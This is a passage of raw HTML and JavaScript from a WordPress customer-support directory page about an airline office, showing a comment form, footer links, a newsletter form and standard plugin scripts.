4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg></div><div class="wpd-rate-starts"><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg></div></div><div class="wpd-rating-right"></div></div></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle">
<i class="far fa-envelope"></i> <span class="wpd-sbs-title">Subscribe</span>
<i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login">
<a rel="nofollow" href="/"><i class="fas fa-sign-in-alt"></i> Login</a></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="/" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Notify of</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;">
<select class="wpdiscuz_select" name="wpdiscuzSubscriptionType"><option value="post">new follow-up Complaints</option><option value="all_comment">new replies to my Complaints</option>
</select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
<input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button">
<input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="›" name="wpdiscuz_subscription_button"/></div>
<input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="f56caa5433"/><input type="hidden" name="_wp_http_referer" value="/airlines-office/aeromexico-airlines-office-in-san-diego-california/"/></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id="wpd-main-form-wrapper-0_0"><form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap wpd-txt"><div class="wpd-avatar">
<img alt="guest" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E"  class="avatar avatar-56 photo" height="56" width="56" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/bd543d6c69c8d082835eb6a6f6cb5390?s=56&amp;r=g"/><noscript></noscript></div><div class="wpd-textarea-wrap"><div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
<label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" placeholder="Write Your Complaint" aria-label="Write Your Complaint" name="wc_comment" class="wc_comment wpd-field"></textarea></div><div class="wpd-editor-buttons-right">
<span class="wmu-upload-wrap" wpd-tooltip="Attach an image to this Complaint" wpd-tooltip-position="left"><label class="wmu-add"><i class="far fa-image"></i><input style="display:none;" class="wmu-add-files" type="file" name="wmu_files[]" accept="image/*"/></label></span></div></div></div></div><div class="wpd-form-foot" style="display:none;"><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class="wmu-action-wrap"><div class="wmu-tabs wmu-images-tab wmu-hide"></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div>
<input id="wc_name-0_0" value="" required="required" aria-required="true" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern=".{3,50}" title="">
<label for="wc_name-0_0" class="wpdlb">Name*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div>
<input id="wc_email-0_0" value="" required="required" aria-required="true" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/>
<label for="wc_email-0_0" class="wpdlb">Email*</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit">
<label class="wpd_label" wpd-tooltip="Notify of new replies to this Complaints">
<input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/>
<span class="wpd_label__text">
<span class="wpd_label__check">
<i class="fas fa-bell wpdicon wpdicon-on"></i>
<i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
</span>
</span>
</label>
<input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" aria-label="Post Comment"/></div></div><div class="clearfix"></div></div></div>
<input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id="wpd-secondary-form-wrapper-wpdiscuzuniqueid" style="display: none;"><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap wpd-txt"><div class="wpd-avatar">
<img alt="guest" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E"  class="avatar avatar-56 photo" height="56" width="56" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/460ebd7f181384eb3c2f43e41b04cbb3?s=56&amp;r=g"/><noscript></noscript></div><div class="wpd-textarea-wrap"><div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
<label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" placeholder="Join the discussion" aria-label="Join the discussion" name="wc_comment" class="wc_comment wpd-field"></textarea></div><div class="wpd-editor-buttons-right">
<span class="wmu-upload-wrap" wpd-tooltip="Attach an image to this Complaint" wpd-tooltip-position="left"><label class="wmu-add"><i class="far fa-image"></i><input style="display:none;" class="wmu-add-files" type="file" name="wmu_files[]" accept="image/*"/></label></span></div></div></div></div><div class="wpd-form-foot" style="display:none;"><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class="wmu-action-wrap"><div class="wmu-tabs wmu-images-tab wmu-hide"></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div>
<input id="wc_name-wpdiscuzuniqueid" value="" required="required" aria-required="true" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern=".{3,50}" title="">
<label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div>
<input id="wc_email-wpdiscuzuniqueid" value="" required="required" aria-required="true" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/>
<label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit">
<label class="wpd_label" wpd-tooltip="Notify of new replies to this Complaints">
<input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/>
<span class="wpd_label__text">
<span class="wpd_label__check">
<i class="fas fa-bell wpdicon wpdicon-on"></i>
<i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
</span>
</span>
</label>
<input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" aria-label="Post Comment"/></div></div><div class="clearfix"></div></div></div>
<input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0">
<span class="wpdtc" title="0">0</span> Comments</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden" wpd-tooltip="Most reacted Complaint">
<i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden" wpd-tooltip="Hottest Complaint thread">
<i class="fas fa-fire"></i></div><div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
<span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc wpdiscuz-sort-button-active" data-sorting="newest">Newest</span>
<i class="fas fa-sort-down"></i><div class="wpdiscuz-sort-buttons">
<span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc" data-sorting="oldest">Oldest</span>
<span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Most Voted</span></div></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div><div class="wpd-filter-view-all">View all Complaints</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></div></div></div></section></div></div></div></section><footer id="footer" class="py-md-5 py-3 border-top"><div class="container"><div class="row"><div class="col-12 col-md-3"><section id="block-4" class="widget widget_block widget_media_image"><figure class="wp-block-image size-full is-resized"><img decoding="async" width="230" height="89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20230%2089'%3E%3C/svg%3E" alt="" class="wp-image-73874" style="width:121px" data-lazy-src="../../wp-content/uploads/2023/11/logo-cfs.webp"/><noscript><img decoding="async" width="230" height="89" src="../../wp-content/uploads/2023/11/logo-cfs.webp" alt="" class="wp-image-73874" style="width:121px"/></noscript></figure></section><section id="block-3" class="widget widget_block"><p><strong>Address: </strong>482 Bedford Rd, Pleasantville, North Dakota 10570, United States</p><p><strong>Email:</strong> <a href="mailto:hello@contactforsupport.com">info@contactforsupport.com</a></p><p><a href="https://www.instagram.com/_contactforsupport_/" aria-label="Checkout our Instagram page"><img decoding="async" class="alignnone wp-image-59189" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2034'%3E%3C/svg%3E" alt="" width="34" height="34" data-lazy-src="../../wp-content/uploads/2023/03/insta.png"/><noscript><img decoding="async" class="alignnone wp-image-59189" src="../../wp-content/uploads/2023/03/insta.png" alt="" width="34" height="34"/></noscript></a> <a href="https://www.facebook.com/contactforsupport" aria-label="Checkout our Facebook page"><img decoding="async" class="alignnone wp-image-59191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2034'%3E%3C/svg%3E" alt="" width="34" height="34" data-lazy-src="../../wp-content/uploads/2023/03/fb.png"/><noscript><img decoding="async" class="alignnone wp-image-59191" src="../../wp-content/uploads/2023/03/fb.png" alt="" width="34" height="34"/></noscript></a> <a href="https://twitter.com/therealcfs_" aria-label="Checkout our Twitter page"><img decoding="async" class="alignnone wp-image-59190" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2034'%3E%3C/svg%3E" alt="" width="34" height="34" data-lazy-src="../../wp-content/uploads/2023/03/twitter.png"/><noscript><img decoding="async" class="alignnone wp-image-59190" src="../../wp-content/uploads/2023/03/twitter.png" alt="" width="34" height="34"/></noscript></a></p></section><section id="block-5" class="widget widget_block widget_text"><p><strong>Subscribe to our Newsletter</strong></p></section><section id="block-13" class="widget widget_block"><p><div class="wpcf7 no-js" id="wpcf7-f73868-o1" lang="en-US" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="../../airlines-office/aeromexico-airlines-office-in-san-diego-california/#wpcf7-f73868-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="73868"/>
<input type="hidden" name="_wpcf7_version" value="5.9.8"/>
<input type="hidden" name="_wpcf7_locale" value="en_US"/>
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f73868-o1"/>
<input type="hidden" name="_wpcf7_container_post" value="0"/>
<input type="hidden" name="_wpcf7_posted_data_hash" value=""/></div><div class="row"><div class="col-md-8 col-8" style="padding-right: 0;"><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Enter your email..." value="" type="email" name="your-email"/></span></p></div><div class="col-md-4 col-4" style="padding:0;"><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit"/></p></div></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></p></section></div><div class="col-12 col-md-3"><section id="block-14" class="widget widget_block widget_text"><p style="font-size:20px"><strong>Listed Categories</strong></p></section><section id="nav_menu-10" class="widget widget_nav_menu"><div class="menu-popular-listings-footer2-container"><ul id="menu-popular-listings-footer2" class="menu"><li id="menu-item-74271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74271"><a href="../../healthcare/">Healthcare</a></li><li id="menu-item-74275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74275"><a href="../../isp-provider/">ISP Provider</a></li><li id="menu-item-74268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74268"><a href="../../home-warranty/">Home Warranty</a></li><li id="menu-item-74267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74267"><a href="../../dating-sites/">Best Dating Sites</a></li><li id="menu-item-74270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74270"><a href="../../social-networking/">Social Networking</a></li><li id="menu-item-74282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74282"><a href="../../courier-companies/">Courier Companies</a></li><li id="menu-item-74283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74283"><a href="../../garage-door-repair/">Garage Door Repair</a></li><li id="menu-item-74276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74276"><a href="../../ecommerce-website/">Ecommerce Website</a></li><li id="menu-item-74274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74274"><a href="../../insurance-companies/">Insurance Companies</a></li><li id="menu-item-74277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74277"><a href="../../information-technology/">Information Technology</a></li></ul></div></section></div><div class="col-12 col-md-3"><section id="block-15" class="widget widget_block widget_text"><p class="has-medium-font-size"><strong>Featured Listing</strong></p></section><section id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer-featured-listings-container"><ul id="menu-footer-featured-listings" class="menu"><li id="menu-item-74280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74280"><a href="../../airlines/delta-terminal-jfk-international-airport/">Delta Airlines JFK Terminal</a></li><li id="menu-item-74281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74281"><a href="../../airlines/delta-terminal-lax-airport/">Delta Airlines LAX Terminal</a></li><li id="menu-item-38115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38115"><a href="../../airlines/spirit-airlines-orlando-international-airport-terminal-mco/">Spirit Airlines MCO Terminal</a></li><li id="menu-item-39072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39072"><a href="../../airlines-office/qatar-airways-office-in-abuja-nigeria/">Qatar Airways Office in Abuja</a></li><li id="menu-item-74278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74278"><a href="../../airlines/jetblue-los-angeles-international-airport-terminal-lax/">JetBlue Airways LAX Terminal</a></li><li id="menu-item-39073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39073"><a href="../../airlines-office/qatar-airways-office-in-harare-zimbabwe/">Qatar Airways Office in Harare</a></li><li id="menu-item-74279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74279"><a href="../../airlines-office/qatar-airways-office-in-lusaka-zambia/">Qatar Airways Office in Lusaka</a></li><li id="menu-item-39075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39075"><a href="../../airlines/frontier-airlines-orlando-international-airport-terminal-mco/">Frontier Airlines MCO Terminal</a></li><li id="menu-item-39074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39074"><a href="../../airlines/frontier-airlines-dallas-fort-worth-international-airport-terminal-dfw/">Frontier Airlines DFW Terminal</a></li><li id="menu-item-38114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38114"><a href="../../airlines/spirit-airlines-mccarran-international-airport-terminal/">Spirit Airlines Las Vegas Terminal</a></li></ul></div></section></div><div class="col-12 col-md-3"><section id="block-16" class="widget widget_block widget_text"><p class="has-medium-font-size"><strong>Latest Blogs</strong></p></section><section id="block-8" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="../../blog/is-icelandair-a-good-airline/">Is Icelandair a Good Airline? - In-Flight Experience, Customer Service, Reviews</a></li><li><a class="wp-block-latest-posts__post-title" href="../../blog/is-avelo-airlines-safe/">Is Avelo Airlines Safe? - Safety Record, Ratings, Measures</a></li><li><a class="wp-block-latest-posts__post-title" href="../../blog/is-china-airlines-safe/">Is China Airlines Safe? - Safety Measures, Improvements and Analysis</a></li></ul></section></div></div></div></footer><div class="col-md-12 text-center pt-2"><p>
<small class="text-muted">
&copy;2025 All Rights Reserved.
</small></p></div><link href="../../npm/bootstrap-5.3.2/dist/css/bootstrap.min.css" rel="stylesheet"> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" data-wpmeteor-src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript">// jQuery(document).ready(function() {
//   jQuery(window).scroll(function() {
//     if (jQuery(this).scrollTop() > 30) {
//       jQuery('.navbar').css({
//         'background-color': '#fff',
//         'transition': 'background-color 0.3s ease-in-out'
//       });
//       jQuery('.call-to-action').css({
//         'display': 'block',
//         'transition': 'display 0.3s ease-in-out'
//       });
//     } else {
//       jQuery('.navbar').css({
//         'background-color': '#fff',
//         'transition': 'background-color 0.3s ease-in-out'
//       });
// //       jQuery('.call-to-action').css({
// //         'display': 'none',
// //         'transition': 'display 0.3s ease-in-out'
// //       });
//     }
//   });
// });
	(function($) { "use strict";
$(document).ready(function(){"use strict";
		//Scroll back to top
		var progressPath = document.querySelector('.progress-wrap path');
		var pathLength = progressPath.getTotalLength();
		progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
		progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
		progressPath.style.strokeDashoffset = pathLength;
		progressPath.getBoundingClientRect();
		progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';
		var updateProgress = function () {
			var scroll = $(window).scrollTop();
			var height = $(document).height() - $(window).height();
			var progress = pathLength - (scroll * pathLength / height);
			progressPath.style.strokeDashoffset = progress;
		}
		updateProgress();
		$(window).scroll(updateProgress);
		var offset = 50;
		var duration = 550;
		jQuery(window).on('scroll', function() {
			if (jQuery(this).scrollTop() > offset) {
				jQuery('.progress-wrap').addClass('active-progress');
			} else {
				jQuery('.progress-wrap').removeClass('active-progress');
			}
		});
		jQuery('.progress-wrap').on('click', function(event) {
			event.preventDefault();
			jQuery('html, body').animate({scrollTop: 0}, duration);
			return false;
		})
	});
})(jQuery);</script> <div class="progress-wrap">
<svg class="progress-circle" width="100%" height="100%" viewbox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
</svg></div><a class="call-to-action" href="tel:+1-844-986-2534">
<span>
Flight Booking, Cancellation & Change
</span>
<span class="ctc-footer">+1-844-986-2534</span>
</a>
<span id="wpdUserContentInfoAnchor" style="display:none;" rel="#wpdUserContentInfo" data-wpd-lity>wpDiscuz</span><div id="wpdUserContentInfo" style="overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;" class="lity-hide"></div><div id="wpd-editor-source-code-wrapper-bg"></div><div id="wpd-editor-source-code-wrapper"><textarea id="wpd-editor-source-code"></textarea><button id="wpd-insert-source-code">Insert</button><input type="hidden" id="wpd-editor-uid"/></div><script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="contact-form-7-js-extra">/*  */
var wpcf7 = {"api":{"root":"https:\/\/www.contactforsupport.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="wpdiscuz-combo-js-js-extra">/*  */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to Complaint","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this Complaint","wc_self_vote":"You cannot vote for your Complaint","wc_vote_only_one_time":"You've already voted for this Complaint","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this Complaint author","wc_follow_canceled":"You stopped following this Complaint author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"238a00709f20caa1a495da86e3e05591","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"0","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"3221225472","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 3072MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.23","wc_post_id":"92605","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"/","customAjaxUrl":"/","bubbleUpdateUrl":"https:\/\/www.contactforsupport.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"20b459ec4f"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this Complaint?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo-no_quill.min.js" id="wpdiscuz-combo-js-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">/*  */
var eztoc_smooth_local = {"scroll_offset":"","add_request_uri":""};
/*  */</script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js" id="ez-toc-scroll-scriptjs-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js" id="ez-toc-js-cookie-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" defer="defer" data-wpmeteor-src="https://www.contactforsupport.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js" id="ez-toc-jquery-sticky-kit-js"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" id="ez-toc-js-js-extra">/*  */
